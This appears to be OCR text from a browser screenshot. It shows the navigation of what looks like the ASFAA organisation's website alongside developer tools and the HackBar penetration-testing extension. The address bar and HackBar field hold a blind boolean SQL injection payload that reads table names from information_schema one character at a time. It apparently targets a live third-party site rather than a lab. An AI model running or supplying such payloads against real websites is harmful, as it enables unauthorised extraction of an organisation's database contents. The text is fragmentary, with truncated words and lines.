 不安全
20and%20ascii(mid((select%20TABLE_NAME%20from%20information_sche...
php
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
MEMBERS [A-I]
Australia
Bangladesh
Cambodia
China
Chinese Taipei
Hong Kong, China
India
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Console Sources Network Performance Memory Application Security Audits HackBar Omnibug
ncoding SQL XSS LFI XXE Other Contri
nd ascii(mid((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database()limit 0,1),2,1)) >116